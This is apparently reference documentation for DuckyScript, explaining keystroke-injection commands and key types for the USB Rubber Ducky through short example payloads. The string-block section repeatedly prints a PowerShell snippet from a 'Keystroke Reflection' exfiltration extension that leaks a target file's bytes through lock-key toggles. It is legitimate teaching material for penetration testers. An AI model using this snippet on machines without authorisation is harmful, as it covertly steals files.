Keystroke Injection
As we’ve seen from the Hello, World! example in the previous section, the STRING command denotes keystrokes for injection. The STRING command accepts one or more alphanumeric, punctuation, and SPACE characters. As you will soon see, cursor keys, system keys, modifier keys and lock keys may also be injected but without the use of the STRING command. Keys may even be held and pressed in combination.
Character Keys: Alphanumeric
Each new line containing a number will type the corresponding character.

Alphanumeric keys
The following alphanumeric keys are available:
0 1 2 3 4 5 6 7 8 9
a b c d e f g h i j k l m n o p q r s t u v w x y z
A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
Example
REM Example Alphanumeric Keystroke Injection
ATTACKMODE HID STORAGE
DELAY 2000
STRING abc123XYZ
Result
- The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
- After a 2 second pause, the “keyboard” (the USB Rubber Ducky in HID mode) will type “
abc123XYZ”.
All letter keys on a keyboard are lowercase. In the case of injecting the upper case letters in this example, the USB Rubber Ducky is automatically holding the SHIFT modifier for each character.
Character Keys: Punctuation
Similar to the alphanumeric keys, each new line containing a punctuation key will type the corresponding character.

Punctuation keys
The following punctuation keys are available:
` ~ ! @ # $ % ^ & * ( ) - _ = + [ ] { } ; : ' " , . < > / ?
Example
REM Example Numeric and Punctuation Keystroke Injection
ATTACKMODE HID STORAGE
DELAY 2000
STRING 1+1=2
Result
- The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
- After a 2 second pause, the “keyboard” (the USB Rubber Ducky in HID mode) will type “
1+1=2”.
STRING
The STRING command will automatically interpret uppercase letters by holding the SHIFT modifier key where necessary. It will also automatically press the SPACE cursor key (more on that shortly), however trailing spaces will be omitted.
Example using STRING
Even for single character injections, using STRING is recommended.
REM Example Keystroke Injection without STRING
ATTACKMODE HID STORAGE
DELAY 2000
STRING H
STRING ello, World!
Result
- In both examples, the “
Hello, World!” text is typed.
Example without STRING
While DuckyScript Classic supported injecting keystrokes without the use of the STRING command, each on their own line, this practice is deprecated and no longer recommended.
While you may see this used in older payloads it is no longer recommended to use.
REM Example Keystroke Injection without STRING
ATTACKMODE HID STORAGE
DELAY 2000
H
e
l
l
o
,
SPACE
W
o
r
l
d
!
STRINGLN
The STRING command does not terminate with a carriage return. That means at the end of the STRING command, a new line is not created.
As an example, imagine injecting commands into a terminal. If the two STRING commands “STRING cd” and “STRING ls” were run one after another, the result would be “cdls” on the same line.
Example
STRING cd
STRING ls
Result

Multiple STRING result
If you intended each command to run separately, the system key ENTER (covered shortly) would need to be run after each STRING command.
STRING cd
ENTER
STRING ls
ENTER
Alternatively, the STRINGLN command may be used. This command automatically terminates with a carriage return — meaning that ENTER is pressed after the sequence of keys.
Using STRINGLN in the example above would result in both the cd (change directory) command and ls (list files and directories) being executed.
Example
STRINGLN cd
STRINGLN ls
Result

Multiple STRINGLN result
STRING & STRINGLN Blocks
STRING Blocks
STRING blocks can be used effectively to convert multiple lines into one without needing to prepend each line with STRING
STRING blocks strip leading white space and ignore new lines!
Simple STRING block example
STRING
a
b
c
END_STRING
is the equivalent of
STRING a
STRING b
STRING c
Or in this case: STRING abc
Result
Deploying this payload will produce the following keystroke injection on the target machine:
abc
STRING block usecase Example
Good payloads will optimize the number of keystrokes that need to be injected to achieve their result as fast as possible. The result? Hard to read code that is reduced to a single line.
Below we have an example usage of STRING from our WINDOWS_HID_EXFIL Extension demonstrating the Keystroke Reflection attack.
For this example its not important that we understand the PowerShell code that is getting injected - Its simply being used to demonstrate how cumbersome it is to digest a monolithic one-liner.
The magic of STRING blocks is that the two snippets below produce the exact same result. The block format one is much easier to read and edit.
STRING foreach($b in $(Get-Content "#TARGET_FILE" -Encoding byte)){foreach($a in 0x80,0x40,0x20,0x10,0x08,0x04,0x02,0x01){If($b -band $a){$o+="%{NUMLOCK}"}Else{$o+="%{CAPSLOCK}"}}};$o+="%{SCROLLLOCK}";Add-Type -Assembly System.Windows.Forms;[System.Windows.Forms.SendKeys]::SendWait("$o");exit;
STRING
foreach($b in $(Get-Content "#TARGET_FILE" -Encoding byte)){
foreach($a in 0x80,0x40,0x20,0x10,0x08,0x04,0x02,0x01){
If($b -band $a){
$o+="%{NUMLOCK}"
}Else{
$o+="%{CAPSLOCK}"
}
}
};
$o+="%{SCROLLLOCK}";
Add-Type -Assembly System.Windows.Forms;
[System.Windows.Forms.SendKeys]::SendWait("$o");
exit;
END_STRING
Result
Deploying this payload will produce the following keystroke injection on the target machine:
foreach($b in $(Get-Content "#TARGET_FILE" -Encoding byte)){foreach($a in 0x80,0x40,0x20,0x10,0x08,0x04,0x02,0x01){If($b -band $a){$o+="%{NUMLOCK}"}Else{$o+="%{CAPSLOCK}"}}};$o+="%{SCROLLLOCK}";Add-Type -Assembly System.Windows.Forms;[System.Windows.Forms.SendKeys]::SendWait("$o");exit;
This is due to the fact that STRING blocks strip leading white space, as well as ignore new lines.
STRINGLN Blocks
Simple STRINGLN block example
STRINGLN blocks can be used like here-doc; allowing you to inject multiple lines as they are written in the payload.
STRINGLN blocks strip the first tab but will preserve all other formatting
STRINGLN
a
b
c
END_STRINGLN
is the equivalent of
STRINGLN a
STRINGLN b
STRINGLN c
Result
Deploying this payload will produce the following keystroke injection on the target machine:
a
b
c
STRINGLN block usecase example
Unlike STRING blocks, STRINGLN blocks will effectively inject code as its written (minus the first tab for formatting)
STRINGLN
foreach($b in $(Get-Content "#TARGET_FILE" -Encoding byte)){
foreach($a in 0x80,0x40,0x20,0x10,0x08,0x04,0x02,0x01){
If($b -band $a){
$o+="%{NUMLOCK}"
}Else{
$o+="%{CAPSLOCK}"
}
}
};
$o+="%{SCROLLLOCK}";
Add-Type -Assembly System.Windows.Forms;
[System.Windows.Forms.SendKeys]::SendWait("$o");
exit;
END_STRING
Result
Deploying this payload will produce the following keystroke injection on the target machine:
foreach($b in $(Get-Content "#TARGET_FILE" -Encoding byte)){
foreach($a in 0x80,0x40,0x20,0x10,0x08,0x04,0x02,0x01){
If($b -band $a){
$o+="%{NUMLOCK}"
}Else{
$o+="%{CAPSLOCK}"
}
}
};
$o+="%{SCROLLLOCK}";
Add-Type -Assembly System.Windows.Forms;
[System.Windows.Forms.SendKeys]::SendWait("$o");
exit;
Embedded Language Blocks
STRING_POWERSHELLorSTRINGLN_POWERSHELLSTRING_BATCHorSTRINGLN_BATCHSTRING_BASHorSTRINGLN_BASHSTRING_JAVASCRIPTorSTRINGLN_JAVASCRIPTSTRING_PYTHONorSTRINGLN_PYTHONSTRING_RUBYorSTRINGLN_RUBYSTRING_HTMLorSTRINGLN_HTML
These variations work just likeSTRING or STRINGLN blocks with the added benefit of adding auto-complete and syntax highlighting specific to the language described by the command when using PayloadStudio Pro Edition
Example

STRING_POWERSHELL example
This syntax will work with PayloadStudio Community edition; only syntax highlighting and auto-complete feature additions are limited to the Pro edition.
Cursor Keys
As opposed to character keys, which type a letter, number or punctuation, the cursor keys are used to navigate the cursor to a different position on the screen.
Generally, in the context of a text area, the arrow keys will move the cursor UP, DOWN, LEFT or RIGHT of the current position. The HOME and END keys move the cursor to the beginning or end of a line. The PAGEUP and PAGEDOWN keys scroll vertically up or down a single page. The DELETE key will remove the character to the right of the cursor, while the BACKSPACE will remove the character to its left. The INSERT key is typically used to switch between typing mode. The TAB key will advance the cursor to the next tab stop, or may be used to navigate to the next user interface element. The SPACE key will insert a space character, or may be used to select a user interface element.

Cursor keys
The following cursor keys are available:
UPARROW DOWNARROW LEFTARROW RIGHTARROW
PAGEUP PAGEDOWN HOME END
INSERT DELETE BACKSPACE
TAB
SPACE
The shorthand aliases UP, DOWN, LEFT, and RIGHT may be used in place of UPARROW, DOWNARROW, LEFTARROW, RIGHTARROW respectively.
Example
REM Example Keystroke Injection without Cursor Keys
ATTACKMODE HID STORAGE
DELAY 2000
STRING 456
BACKSPACE
BACKSPACE
BACKSPACE
STRING 123
HOME
STRING abc
END
STRING UVW
LEFTARROW
LEFTARROW
LEFTARROW
DELETE
DELETE
DELETE
STRING XYZ
Result
- The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
- After a 2 second pause, the “keyboard” will type
456 - The
BACKSPACEkey will be pressed 3 times, removing456 - The characters
123will be typed - The
HOMEkey will move the cursor to the beginning of the line - The characters
abcwill be typed - The
ENDkey will move the cursor to the end of the line - The characters
UVWwill be typed - The
LEFTARROWwill be pressed 3 times, then theDELETEkey will be pressed 3 times, removingUVW - The characters
XYZwill be typed - The final result will be
abc123XYZ
System Keys
These keys are primarily used by the operating system for special functions and may be used to interact with both text areas and navigating the user interface.

System keys
The following system keys are available:
ENTER
ESCAPE
PAUSEBREAK
PRINTSCREEN
MENUAPP
F1F2F3F4F5F6F7F8F9F0F11F12
Basic Modifier Keys
Up until now only character, control and system keys have been discussed. These generally type a character, move the cursor, or perform a special action depending on the program or operating system of the target.
Modifier keys, on the other hand, are typically held in combination with another key to perform a special function. One simple example of this is holding the SHIFT key in combination with the letter a key. The result will be an uppercase letter A.
A slightly more complex example would be holding the ALT key along with the F4 key, which typically closes a program on the Windows operating system.
Common keyboard combinations for the PC include the familiar CTRL c for copy, CTRL x for cut, and CTRL v for paste. On macOS targets, these would be COMMAND c, COMMAND x and COMMAND v respectively.

Basic modifier keys
The following basic modifier keys are available:
SHIFT
ALT
CONTROLCTRL
COMMAND
WINDOWSGUI
The shorthand aliases CTRL and GUI may be used in place of CONTROL and WINDOWS respectively.
Example: Windows
REM Example Modifier Key Combo Keystroke Injection for Windows
ATTACKMODE HID STORAGE
DELAY 2000
GUI r
DELAY 2000
BACKSPACE
STRING 123
DELAY 2000
CTRL a
CTRL c
CTRL v
CTRL v
DELAY 2000
ALT F4
Result
- This example targets Windows systems.
- The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
- After a 2 second pause, the
GUI rkeyboard combination will be typed. This will open the Run dialog, a feature of Windows since 1995 that allows you to open a program, document or Internet resource by typing certain commands. - After another 2 second pause, the
BACKSPACEkey will remove anything remaining in the text area from a previous session and the characters123will be typed. - After yet another 2 second pause, the
CTRL akeyboard combination will select all text in the text area. - The keyboard shortcuts for copy and paste twice will be typed, resulting in
123123. - After a final 2 second pause, the Windows keyboard combination
ALT F4will be typed, closing the Run dialog.
Example: macOS
REM Example Modifier Key Combo Keystroke Injection for macOS
ATTACKMODE HID STORAGE VID_05AC PID_021E
DELAY 2000
COMMAND SPACE
DELAY 2000
STRING 123
DELAY 2000
COMMAND a
COMMAND c
COMMAND v
COMMAND v
DELAY 2000
ESCAPE
ESCAPE
Result
- This example targets macOS systems.
- The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage. It is safe to ignore the advanced
VIDandPIDparameters forATTACKMODEnow — they’ll be covered later on. - After a 2 second pause, and similarly to the Windows Run dialog example, the
COMMAND SPACEkeyboard combination will be typed. This will open Spotlight Search, a feature of macOS since OS X that allows you to open a program, document or Internet resource by typing certain commands. - After another 2 second pause, the characters
123will be typed. - Similar to the previous example, after another 2 second pause the keyboard shortcuts for select all, copy, and paste twice will be typed — resulting in
123123. - After a final 2 second pause, Spotlight Search is closed with two
ESCAPEkeys.
Key and Modifier Combos
In addition to the basic set of modifier keys, PayloadStudio will allow you to arbitrarily combine keys separated either by SPACE or -
Some often used combinations may already be pre-defined in the language file:
CTRL-ALT
CTRL-SHIFT
ALT-SHIFT
COMMAND-CTRL
COMMAND-CTRL-SHIFT
COMMAND-OPTION
COMMAND-OPTION-SHIFT
Example
ATTACKMODE HID STORAGE
DELAY 2000
CTRL ALT DELETE
Result
- The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
- After a 2 second pause, the infamous “three finger salute” key combination will be pressed. This may be necessary for login on many Windows systems.
Standalone Modifier Keys
Normally modifier keys are held in combination with another key. However they may also be pressed by themselves. While in many circumstances this will have no substantial effect on the target, for instance simply pressing SHIFT by itself, some keys can sometimes prove quite useful.
Since 1995, the WINDOWS (or more formally GUI, an alias for the WINDOWS key) key has opened the Start menu on Windows systems. One could technically navigate this menu by using the arrow keys and ENTER. For instance, pressing GUI, then UP, then ENTER would open the Run dialog on a Windows 95 system. However, as seen in previous examples, the keyboard shortcut GUI r would be a much faster and more effective method of opening the Run dialog.
Since Windows 7 the Start menu behavior has changed. Pressing WINDOWS or GUI on its own will highlight a search textarea — from which commands, documents and Internet resources may be entered similar to the Run dialog.
Similar functionality can now be found on ChromeOS and many Linux window managers.
To press a standalone modifier key in DuckyScript, it must be prefixed with the INJECT_MOD command.
Example
REM Example Standalone Modifier Key Keystroke Injection for Windows
ATTACKMODE HID STORAGE
DELAY 2000
INJECT_MOD WINDOWS
DELAY 2000
STRING calc
DELAY 2000
ENTER
Result
- This example targets Windows systems.
- The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
- After a 2 second pause, the
WINDOWS(orGUI) key is pressed. Note theINJECT_MODcommand on the line above. - After another 2 second pause, the letters
calcwill be typed. - The Windows target will most likely select the Calculator app as the best match.
- After a final 2 second pause,
ENTERwill be pressed and the Calculator will likely open.
Lock Keys
These keys specify a distinct mode of operation and are significant due to the bi-directional nature of the lock state. This nuance will come in handy for more advanced payloads — but for now suffice it to say that the three standard lock keys can be pressed just like any ordinary key.

Lock keys
The following lock keys are available:
CAPSLOCK
NUMLOCK
SCROLLLOCK
Example
ATTACKMODE HID STORAGE
DELAY 2000
CAPSLOCK
STRING abc123XYZ
Result
- The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
- After a 2 second pause, the
CAPSLOCKkey will be pressed — thus toggling the capslock state. - If capslock were off before running this payload, the characters
ABC123xyzwill be typed. - Notice how the capitalization of the keys typed are reversed when Capslock is enabled.
- Keep in mind that uppercase letters, standalone or in a
STRINGstatement, automatically holdSHIFT.
It is important to note that pressing the CAPSLOCK key in this example toggles the lock state. This is because the lock state is maintained by the operating system, not the keyboard. In most cases, when the key is pressed the operating system will report back to the keyboard information that indicates whether or not to light the caps lock LED on the keyboard itself.
- How will the results of the above payload change if caps lock were enabled on the target before the USB Rubber Ducky payload were run?
The USB Rubber Ducky, in many cases, can determine the lock state of the target. As you will soon learn, using this information along with DuckyScript 3.0 logic, a more robust payload can be constructed which will only press the CAPSLOCK key if the lock state were not already enabled.